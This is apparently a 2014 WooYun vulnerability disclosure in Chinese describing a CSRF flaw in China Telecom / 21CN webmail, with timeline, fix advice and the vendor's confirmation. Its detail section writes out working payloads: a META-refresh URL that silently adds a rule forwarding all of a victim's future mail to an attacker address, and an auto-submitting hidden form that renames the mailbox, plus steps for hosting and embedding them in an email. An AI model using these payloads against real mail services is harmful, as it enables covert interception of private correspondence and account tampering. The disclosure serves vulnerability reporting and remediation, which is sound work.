漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-088232

漏洞标题:一封邮件即可控制中国电信用户邮箱今后的邮件(甚至修改邮箱名字,更为隐蔽)

相关厂商:21CN

漏洞作者: 路人甲

提交时间:2014-12-23 08:14

修复时间:2015-02-06 08:16

公开时间:2015-02-06 08:16

漏洞类型:CSRF

危害等级:高

自评Rank:13

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-12-23: 细节已通知厂商并且等待厂商处理中

2014-12-26: 厂商已经确认,细节仅向厂商公开

2015-01-05: 细节向核心白帽子及相关领域专家公开

2015-01-15: 细节向普通白帽子公开

2015-01-25: 细节向实习白帽子公开

2015-02-06: 细节向公众公开

简要描述:

详细说明:

<a href="http://wooyun.org/bugs/wooyun-2014-088099">一封邮件即可控制21cn用户邮箱今后的邮件</a>是针对个人邮箱的,此处以21CN一个企业邮箱为例。

综合利用两类大小漏洞即可完成攻击

1.邮件正文过滤不严格,可插入特定攻击代码

2.敏感操作无Token导致CSRF(添加邮件转发规则GET,修改用户邮箱名字POST)

GET请求的攻击代码(创建邮件转发规则)(注意在使用burpsuit提交的时候需要将&进行url编码,否则会被截断,就无法自动创建规则了。

<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://webmail30.189.cn/w2/option/addFilter.do?name=all&condition=3005&senderInclude=1001&sender=&subjectInclude=1001&subject=&sizeCompare=1007&mailSize=&action=0&setLabelId=41167481&setBoxId=1&autoForward=test%40test.com&autoReply=&id=-1 ">

test%40test.com改为被转发到的邮箱;

POST请求的攻击代码:(更改邮箱)

<form action="https://e.189.cn/iframe/modifyAlias.do" name="form" method="post">

<input type="hidden" name="modifyAlias" value="name">

<input type="hidden" name="txtCurAlias" value="ori_emailname">

<input type="hidden" name="aliasName" value="new_emailname">

</form>

<script>document.forms.form.submit();</script>

ori_emailname为原来的用户名

new_emailname为要被更改为的用户名

将上述代码保存为html页面,并添加到攻击代码中,构成如下页面:

http://xxx.xxx.com/1.html

然后将下面的代码插入到邮件正文中,当用户点击时即可触发

<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://xxx.xxx.com/1.html">

漏洞证明:

前一个漏洞http://wooyun.org/bugs/wooyun-2014-088099以个人版为例,以GET方法为例,

另外,修改用户邮箱名字中的POST请求需要借助一个中间页面,来自动发起一个POST请求,从而完成一次自动化攻击;详细代码见测试代码



先来看一下创建邮件转发规则的页面,通过bp截包发现,可看到请求是通过GET方法发起。



向受害者发送一封电子邮件,内容是攻击代码,攻击代码中的&连接符需要url编码,用户收到邮件。



点击邮件后页面响应显示



规则已经成功建立

用户收到邮件后,只需要点击邮件查看正文,即可自动触发,而且页面只会有一个返回值code,不易引起注意,危害极大!

测试代码也有对用户邮箱名字修改的代码,可参考验证该漏洞。

修复方案:

一:对于用户输入应做白名单检测

二:对于敏感操作应有Token,防止参数预测,从而CSRF

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2014-12-26 15:47

厂商回复:

CNVD确认所述漏洞情况,已经由CNVD通过以往建立的处置渠道向中国电信通报

最新状态:

暂无